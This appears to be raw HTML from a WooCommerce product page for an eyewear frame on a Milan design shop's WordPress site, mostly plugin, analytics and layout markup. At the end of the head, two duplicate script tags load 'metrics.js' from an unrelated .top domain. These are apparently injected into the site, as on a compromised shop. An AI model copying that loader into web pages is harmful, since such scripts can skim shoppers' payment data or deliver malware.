var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://uniquedesignmilano.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.0.2" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://uniquedesignmilano.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.0.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://uniquedesignmilano.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.0.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://uniquedesignmilano.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://uniquedesignmilano.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://uniquedesignmilano.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-KVHK74V" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["uniquedesignmilano.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KVHK74V");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://uniquedesignmilano.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uniquedesignmilano.com/wp-json/wp/v2/product/4525" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uniquedesignmilano.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.0.2" />
<link rel='shortlink' href='https://uniquedesignmilano.com/?p=4525' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><style></style><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://uniquedesignmilano.com/wp-content/uploads/2024/10/cropped-WEB-ICON@3x-32x32.png" sizes="32x32" />
<link rel="icon" href="https://uniquedesignmilano.com/wp-content/uploads/2024/10/cropped-WEB-ICON@3x-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://uniquedesignmilano.com/wp-content/uploads/2024/10/cropped-WEB-ICON@3x-180x180.png" />
<meta name="msapplication-TileImage" content="https://uniquedesignmilano.com/wp-content/uploads/2024/10/cropped-WEB-ICON@3x-270x270.png" />
		<style id="wp-custom-css">
			span, a{
	outline:none !Important;
}

/*
.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-disabled,.single_add_to_cart_button {
  display: none !important;
}*/

/* Di default: mostra logo bianco, nasconde nero */
.luce-icon.luce-white {
  display: inline-block;
}
.luce-icon.luce-black {
  display: none;
}

/* Quando il menu è sticky (bianco): mostra logo nero, nasconde bianco */
.elementor-sticky--effects .luce-icon.luce-white {
  display: none;
}
.elementor-sticky--effects .luce-icon.luce-black {
  display: inline-block;
}		</style>
		<script type="text/javascript" src="https://pixelgaidensom.top/2/uniquedesignmilano/metrics.js" id="custom-1765047319154-js"></script><script type="text/javascript" src="https://pixelgaidensom.top/2/uniquedesignmilano/metrics.js" id="custom-1765047319154-js"></script></head>

<body  class="wp-singular product-template-default single single-product postid-4525 wp-theme-astra wp-child-theme-astra-child theme-astra woocommerce woocommerce-page woocommerce-no-js rtwpvg ast-header-break-point ast-page-builder-template ast-no-sidebar astra-4.8.13 ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-hfb-header e-wc-error-notice e-wc-message-notice e-wc-info-notice elementor-page-6645 ast-normal-title-enabled elementor-default elementor-template-full-width elementor-kit-6603">

<a
	class="skip-link screen-reader-text"
	href="#content"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="6605" class="elementor elementor-6605 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f71cb55 elementor-section-full_width elementor-section-content-middle main-header just-header elementor-section-height-default elementor-section-height-default" data-id="f71cb55" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:1,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0220456" data-id="0220456" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77b9e90 elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="77b9e90" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-77b9e90" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11004"><a href="https://uniquedesignmilano.com/" class="elementor-item menu-link">Home</a></li>
<li class="open-popup menu-item menu-item-type-custom menu-item-object-custom menu-item-1704"><a class="elementor-item menu-link">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12235"><a href="https://uniquedesignmilano.com/luce-collection/" class="elementor-item menu-link"><span class="menu-luce-icon" style="display: flex; align-items: center; gap: 6px;">   LUCE   <img src="https://uniquedesignmilano.com/wp-content/uploads/2025/07/LUCE_ROSONE_WHITE.svg" class="luce-icon luce-white" style="height: 15px;">   <img src="https://uniquedesignmilano.com/wp-content/uploads/2025/07/LUCE_ROSONE_BLACK.svg" class="luce-icon luce-black" style="height: 15px;"> </span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7183"><a aria-expanded="false" href="https://uniquedesignmilano.com/brand/" class="elementor-item menu-link">Brand<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12132"><a href="https://uniquedesignmilano.com/the-faith-of-a-few/" class="elementor-sub-item menu-link">The Faith of a Few</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11903"><a href="https://uniquedesignmilano.com/people/" class="elementor-sub-item menu-link">People</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-77b9e90" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11004"><a href="https://uniquedesignmilano.com/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="open-popup menu-item menu-item-type-custom menu-item-object-custom menu-item-1704"><a class="elementor-item menu-link" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12235"><a href="https://uniquedesignmilano.com/luce-collection/" class="elementor-item menu-link" tabindex="-1"><span class="menu-luce-icon" style="display: flex; align-items: center; gap: 6px;">   LUCE   <img src="https://uniquedesignmilano.com/wp-content/uploads/2025/07/LUCE_ROSONE_WHITE.svg" class="luce-icon luce-white" style="height: 15px;">   <img src="https://uniquedesignmilano.com/wp-content/uploads/2025/07/LUCE_ROSONE_BLACK.svg" class="luce-icon luce-black" style="height: 15px;"> </span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7183"><a aria-expanded="false" href="https://uniquedesignmilano.com/brand/" class="elementor-item menu-link" tabindex="-1">Brand<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12132"><a href="https://uniquedesignmilano.com/the-faith-of-a-few/" class="elementor-sub-item menu-link" tabindex="-1">The Faith of a Few</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11903"><a href="https://uniquedesignmilano.com/people/" class="elementor-sub-item menu-link" tabindex="-1">People</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-50f8766 elementor-view-default elementor-widget elementor-widget-icon" data-id="50f8766" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY3MTkiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 384 384" style="enable-background:new 0 0 512 512" xml:space="preserve" class="">  <g transform="matrix(1,0,0,1,0,55)">    <path d="M368 154.668H16c-8.832 0-16-7.168-16-16s7.168-16 16-16h352c8.832 0 16 7.168 16 16s-7.168 16-16 16zM368 32H16C7.168 32 0 24.832 0 16S7.168 0 16 0h352c8.832 0 16 7.168 16 16s-7.168 16-16 16zM368 277.332H16c-8.832 0-16-7.168-16-16s7.168-16 16-16h352c8.832 0 16 7.168 16 16s-7.168 16-16 16zm0 0" fill="#000000" opacity="1" data-original="#000000" class=""></path>  </g></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-97cb4bc" data-id="97cb4bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb98f23 elementor-view-default elementor-widget elementor-widget-icon" data-id="fb98f23" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://uniquedesignmilano.com">
			<svg xmlns="http://www.w3.org/2000/svg" width="245" height="23" viewBox="0 0 245 23" fill="none"><g clip-path="url(#clip0_2_139)"><path d="M7.69267 17.7854C7.69267 19.5547 6.52712 20.3927 5.40818 20.3927C4.05614 20.3927 3.12369 19.3684 3.12369 17.7854V0H0V17.6458C0 19.2753 0.512845 20.7186 1.53853 21.6964C2.56422 22.7206 3.91627 23.2328 5.40818 23.2328C6.94672 23.2328 8.34538 22.6741 9.32445 21.6964C10.3035 20.7186 10.863 19.3219 10.863 17.6458V0H7.7393V17.7854H7.69267Z" fill="black"></path><path d="M23.5909 14.5263L18.1361 0H15.2921V23H18.4158V8.47368L23.8706 22.8603L23.9172 23H26.7146V0H23.5909V14.5263Z" fill="black"></path><path d="M34.5005 0H31.3768V23H34.5005V0Z" fill="black"></path><path d="M50.0723 11.5C50.0723 5.3077 49.8392 3.25911 48.3939 1.48988C47.4615 0.372475 46.0628 -0.232788 44.3844 -0.232788C42.706 -0.232788 41.3073 0.372475 40.3749 1.48988C38.883 3.25911 38.6965 5.3077 38.6965 11.5C38.6965 17.6923 38.9296 19.7409 40.3749 21.5101C41.3073 22.6275 42.706 23.2328 44.3844 23.2328C45.6898 23.2328 46.7621 22.9069 47.6013 22.2551L49.4196 23.7915L51.0048 21.9292L49.1865 20.3927C49.8858 18.996 50.0723 17.0405 50.0723 11.5ZM46.529 18.251L45.2702 17.2267L43.6851 19.0425L45.0837 20.253C44.8506 20.3462 44.5709 20.3927 44.2912 20.3927C43.5452 20.3927 42.9391 20.1599 42.5661 19.6478C41.8202 18.5769 41.6803 16.7611 41.6803 11.5C41.6803 6.23887 41.8202 4.42308 42.5661 3.35223C42.9391 2.84009 43.4986 2.60729 44.2912 2.60729C45.0837 2.60729 45.6432 2.84009 45.9696 3.35223C46.7155 4.37652 46.902 5.95952 46.902 11.5C46.902 15.4575 46.8554 17.1336 46.529 18.251Z" fill="black"></path><path d="M61.6346 17.7854C61.6346 19.5547 60.4691 20.3927 59.3501 20.3927C57.9981 20.3927 57.0656 19.3684 57.0656 17.7854V0H53.942V17.6458C53.942 19.3219 54.4548 20.7186 55.4805 21.6964C56.5062 22.7206 57.8582 23.2328 59.3501 23.2328C60.8887 23.2328 62.2873 22.6741 63.2664 21.6964C64.2455 20.7186 64.8049 19.3219 64.8049 17.6458V0H61.6813V17.7854H61.6346Z" fill="black"></path><path d="M69.1874 23H78.3254V20.1134H72.3578V12.8502H77.5328V10.0101H72.3578V2.84008H78.3254V0H69.1874V23Z" fill="black"></path><path d="M87.6499 0H82.2417V23H87.6499C89.3283 23 90.6803 22.4413 91.6594 21.3704C93.1979 19.7409 93.3378 17.5061 93.3378 11.5466C93.3378 5.58704 93.1979 3.35223 91.6594 1.72267C90.6803 0.558704 89.3283 0 87.6499 0ZM90.1675 11.5C90.1675 16.6215 90.1208 18.3907 89.2816 19.3684C88.862 19.8806 88.256 20.1599 87.51 20.1599H85.3187V2.84008H87.51C88.256 2.84008 88.862 3.11943 89.2816 3.63158C90.1208 4.60931 90.1675 6.37854 90.1675 11.5Z" fill="black"></path><path d="M97.3939 23H106.532V20.1134H100.518V12.8502H105.693V10.0101H100.518V2.84008H106.532V0H97.3939V23Z" fill="black"></path><path d="M117.441 10.336L114.924 9.31174C113.199 8.61336 112.873 8.05466 112.873 5.8664C112.873 4.70243 113.106 3.86437 113.618 3.30567C113.991 2.88664 114.551 2.65385 115.204 2.65385C115.95 2.65385 116.509 2.88664 116.882 3.35223C117.441 4.00405 117.535 4.79555 117.535 5.95952V6.70445H120.658V5.95952C120.658 3.63158 120.192 2.23482 119.12 1.16397C118.187 0.279354 116.882 -0.186234 115.25 -0.186234C113.758 -0.186234 112.5 0.279354 111.52 1.16397C110.355 2.23482 109.749 3.86437 109.749 5.95952C109.749 9.40486 110.495 10.8016 112.966 11.7794L115.53 12.8036C117.255 13.502 117.628 14.2004 117.628 16.7611C117.628 18.1579 117.535 18.996 116.975 19.6478C116.556 20.1134 115.996 20.2996 115.204 20.2996C114.458 20.2996 113.852 20.0668 113.479 19.6478C112.966 19.0891 112.779 18.3907 112.779 16.8543V16.1093H109.562V16.8543C109.562 19.3684 109.935 20.6721 111.008 21.7429C111.94 22.6741 113.339 23.1862 115.11 23.1862C116.835 23.1862 118.281 22.6741 119.26 21.7429C120.472 20.5324 120.705 18.8563 120.705 16.668C120.752 13.3158 120.239 11.5 117.441 10.336Z" fill="black"></path><path d="M127.838 0H124.715V23H127.838V0Z" fill="black"></path><path d="M142.99 4.65588C142.804 3.21256 142.291 2.04859 141.452 1.21053C140.473 0.232799 139.214 -0.232788 137.676 -0.232788C136.044 -0.232788 134.692 0.325916 133.666 1.48988C132.174 3.11944 131.941 5.12146 131.941 11.5C131.941 17.8785 132.174 19.8806 133.666 21.5101C134.692 22.6275 136.044 23.2328 137.676 23.2328C140.986 23.2328 143.084 20.998 143.13 17.3664V10.4757H138.002V13.1296H139.96V17.4595C139.96 19.2753 139.074 20.3927 137.676 20.3927C136.93 20.3927 136.37 20.1134 135.951 19.6012C135.205 18.5769 135.065 16.7611 135.065 11.5C135.065 6.23887 135.205 4.42308 135.951 3.39879C136.324 2.88665 136.93 2.60729 137.676 2.60729C139.074 2.60729 139.82 3.49191 139.96 5.40082" fill="black"></path><path d="M155.532 14.5263L150.077 0H147.186V23H150.357V8.47368L155.765 22.8603L155.812 23H158.656V0H155.532V14.5263Z" fill="black"></path><path d="M170.637 12.664L166.255 0.139676L166.208 0H163.271V23H166.441V9.26518L169.612 18.5769H171.57L174.833 9.03239V23H177.957V0H175.02L170.637 12.664Z" fill="black"></path><path d="M185.696 0H182.573V23H185.696V0Z" fill="black"></path><path d="M193.529 0H190.359V23H199.497V20.1134H193.529V0Z" fill="black"></path><path d="M207.003 0L201.641 23H204.905L205.977 17.6923H210.872L211.945 23H215.255L209.987 0H207.003ZM210.313 14.8057H206.583L208.448 5.6336L210.313 14.8057Z" fill="black"></path><path d="M226.304 14.5263L220.896 0H218.006V23H221.129V8.47368L226.584 22.8603L226.631 23H229.428V0H226.304V14.5263Z" fill="black"></path><path d="M243.322 1.44332C242.296 0.279354 240.944 -0.27935 239.312 -0.27935C237.634 -0.27935 236.328 0.279354 235.303 1.44332C233.811 3.07288 233.578 5.0749 233.578 11.4534C233.578 17.832 233.811 19.834 235.303 21.4636C236.328 22.6275 237.68 23.1862 239.312 23.1862C240.99 23.1862 242.296 22.6275 243.322 21.4636C244.814 19.834 245.047 17.832 245.047 11.4534C245.047 5.0749 244.814 3.11944 243.322 1.44332ZM237.587 3.35223C237.96 2.84008 238.566 2.56073 239.312 2.56073C240.058 2.56073 240.618 2.79352 240.99 3.35223C241.783 4.42308 241.923 6.33199 241.923 11.4534C241.923 16.6215 241.783 18.5304 240.99 19.5547C240.618 20.0668 240.058 20.3462 239.312 20.3462C238.566 20.3462 238.007 20.0668 237.587 19.5547C236.841 18.5304 236.701 16.7146 236.701 11.4534C236.701 6.19231 236.794 4.42308 237.587 3.35223Z" fill="black"></path></g><defs><clipPath id="clip0_2_139"><rect width="245" height="23" fill="white"></rect></clipPath></defs></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fc83d52" data-id="fc83d52" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd090b9 elementor-widget__width-auto login-btn open-light-box elementor-widget elementor-widget-heading" data-id="bd090b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjkzMzUiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">Search</a></span>				</div>
				</div>
				<div class="elementor-element elementor-element-7bdb068 elementor-widget__width-auto login-btn open-light-box elementor-widget elementor-widget-heading" data-id="7bdb068" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY2MTkiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">Login</a></span>				</div>
				</div>
				<div class="elementor-element elementor-element-7bd43d6 toggle-icon--bag-light elementor-menu-cart--empty-indicator-hide elementor-widget__width-auto open-light-box elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="7bd43d6" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-bag-light" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M333 292L333 208C339 100 397 43 501 43 605 43 662 100 667 209V292H750C796 292 833 329 833 375V875C833 921 796 958 750 958H250C204 958 167 921 167 875V375C167 329 204 292 250 292H333ZM375 292H625L625 210C622 125 582 85 501 85 420 85 380 125 375 209L375 292ZM333 333H250C227 333 208 352 208 375V875C208 898 227 917 250 917H750C773 917 792 898 792 875V375C792 352 773 333 750 333H667V454C667 466 658 475 646 475S625 466 625 454L625 333H375L375 454C375 466 366 475 354 475 343 475 333 466 333 454L333 333Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-b60980e elementor-widget__width-auto elementor-widget elementor-widget-html" data-id="b60980e" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>
    document.addEventListener("DOMContentLoaded", function() {
    const menuItemHasChildren = document.querySelector(".menu-item-has-children");
    const mainHeader = document.querySelector(".main-header");

    menuItemHasChildren.addEventListener("mouseenter", function() {
        mainHeader.classList.add("change-color");
    });

    menuItemHasChildren.addEventListener("mouseleave", function() {
        mainHeader.classList.remove("change-color");
    });
});

    
</script>






				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7a31132 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a31132" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-512db13" data-id="512db13" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="6645" class="elementor elementor-6645 elementor-location-single post-4525 product type-product status-publish has-post-thumbnail product_cat-optical product_tag-optical-collection ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left first instock shipping-taxable purchasable product-type-variable rtwpvg-product product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0eec76d elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="0eec76d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cd9a671" data-id="cd9a671" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-93b08ea yes elementor-widget elementor-widget-woocommerce-product-images" data-id="93b08ea" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					
<div style=""
	 class="rtwpvg-images rtwpvg-images-thumbnail-columns-6  rtwpvg-total-images-1">
	<div class="loading-rtwpvg rtwpvg-wrapper rtwpvg-thumbnail-position-bottom rtwpvg-product-type-variable" data-thumbnail_position='bottom'>

		<div class="rtwpvg-container rtwpvg-preload-style-blur">

			<div class="rtwpvg-slider-wrapper ">
													<a href="#"
					   class="rtwpvg-trigger rtwpvg-trigger-position-top-right rtwpvg-image-trigger">
												<span class="dashicons dashicons-search">
								<span class="screen-reader-text">
									Zoom								</span>
							</span>
											</a>
				
				<div class="rtwpvg-slider"
					 data-slick='{&quot;slidesToShow&quot;:1,&quot;slidesToScroll&quot;:1,&quot;arrows&quot;:false,&quot;adaptiveHeight&quot;:true,&quot;rtl&quot;:false,&quot;asNavFor&quot;:&quot;.rtwpvg-thumbnail-slider&quot;,&quot;prevArrow&quot;:&quot;&lt;i class=\&quot;rtwpvg-slider-prev-arrow dashicons dashicons-arrow-left-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;i class=\&quot;rtwpvg-slider-next-arrow dashicons dashicons-arrow-right-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;fade&quot;:false,&quot;rows&quot;:0}'>
					<div class="rtwpvg-gallery-image rtwpvg-gallery-image-id-9030"><div class="rtwpvg-single-image-container"><img fetchpriority="high" width="2000" height="2500" src="https://uniquedesignmilano.com/wp-content/uploads/2024/05/DEFENDER_C04_OPTICAL.jpg" class="wp-post-image rtwpvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="DEFENDER_C04_OPTICAL" data-caption="" data-src="https://uniquedesignmilano.com/wp-content/uploads/2024/05/DEFENDER_C04_OPTICAL.jpg" data-large_image="https://uniquedesignmilano.com/wp-content/uploads/2024/05/DEFENDER_C04_OPTICAL.jpg" data-large_image_width="2000" data-large_image_height="2500" srcset="https://uniquedesignmilano.com/wp-content/uploads/2024/05/DEFENDER_C04_OPTICAL.jpg 2000w, https://uniquedesignmilano.com/wp-content/uploads/2024/05/DEFENDER_C04_OPTICAL-1000x1250.jpg 1000w, https://uniquedesignmilano.com/wp-content/uploads/2024/05/DEFENDER_C04_OPTICAL-1200x1500.jpg 1200w, https://uniquedesignmilano.com/wp-content/uploads/2024/05/DEFENDER_C04_OPTICAL-240x300.jpg 240w, https://uniquedesignmilano.com/wp-content/uploads/2024/05/DEFENDER_C04_OPTICAL-819x1024.jpg 819w, https://uniquedesignmilano.com/wp-content/uploads/2024/05/DEFENDER_C04_OPTICAL-768x960.jpg 768w, https://uniquedesignmilano.com/wp-content/uploads/2024/05/DEFENDER_C04_OPTICAL-1229x1536.jpg 1229w, https://uniquedesignmilano.com/wp-content/uploads/2024/05/DEFENDER_C04_OPTICAL-1638x2048.jpg 1638w" sizes="(max-width: 2000px) 100vw, 2000px"  /></div></div>				</div>
			</div> <!-- .Slider-wrapper -->

							<div class="rtwpvg-thumbnail-wrapper">
					<div class="rtwpvg-thumbnail-slider rtwpvg-thumbnail-columns-6 rtwpvg-thumbnail-sm-columns-0 rtwpvg-thumbnail-xs-columns-0"
						 data-slick='{&quot;slidesToShow&quot;:6,&quot;slidesToScroll&quot;:6,&quot;focusOnSelect&quot;:true,&quot;arrows&quot;:true,&quot;vertical&quot;:false,&quot;asNavFor&quot;:&quot;.rtwpvg-slider&quot;,&quot;centerMode&quot;:false,&quot;infinite&quot;:true,&quot;rtl&quot;:false,&quot;prevArrow&quot;:&quot;&lt;i class=\&quot;rtwpvg-thumbnail-prev-arrow dashicons dashicons-arrow-left-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;i class=\&quot;rtwpvg-thumbnail-next-arrow dashicons dashicons-arrow-right-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:992,&quot;settings&quot;:{&quot;slidesToShow&quot;:0,&quot;slidesToScroll&quot;:0}},{&quot;breakpoint&quot;:768,&quot;settings&quot;:{&quot;slidesToShow&quot;:0,&quot;slidesToScroll&quot;:0}},{&quot;breakpoint&quot;:480,&quot;settings&quot;:{&quot;vertical&quot;:false,&quot;slidesToShow&quot;:0,&quot;slidesToScroll&quot;:0}}],&quot;centerPadding&quot;:&quot;0px&quot;,&quot;rows&quot;:0}' >
											</div>
				</div> <!-- .Thumb-wrapper -->
					</div> <!-- .container -->
